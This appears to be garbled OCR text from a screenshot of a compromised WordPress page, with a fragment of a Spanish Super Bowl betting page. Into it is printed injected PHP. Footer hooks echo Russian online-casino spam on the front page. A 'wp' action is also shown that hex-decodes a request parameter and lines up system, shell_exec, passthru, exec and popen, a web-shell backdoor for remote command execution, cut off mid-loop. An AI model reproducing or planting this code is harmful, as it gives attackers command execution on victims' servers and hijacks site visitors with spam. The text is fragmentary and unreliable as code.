
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS RARAS PARA
EL SUPER BOWL